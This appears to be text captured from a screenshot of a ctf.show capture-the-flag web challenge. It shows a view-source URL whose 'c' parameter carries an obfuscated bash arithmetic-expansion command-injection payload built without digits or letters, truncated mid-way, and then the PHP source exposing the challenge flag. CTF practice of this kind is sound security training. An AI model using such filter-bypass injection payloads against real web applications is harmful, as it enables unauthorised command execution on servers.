 view-source:https://be63eee6-127a-4ba5-ae24-aa0cb640cebb.challenge.ctf.show/?c=$((~$(($((~$(())))$((~$((...
点此搜索
view-source:https://be63eee6-127a-4ba5-ae24-
aa0cb640cebb.challenge.ctf.show/?c=$((~$(($((~$
(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$...
...((~$(())))$((~$(())))$((~$(())))$((~$(())))))))
换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{f054a3a4-4dfc-448c-9478-c8e35fe0db11}";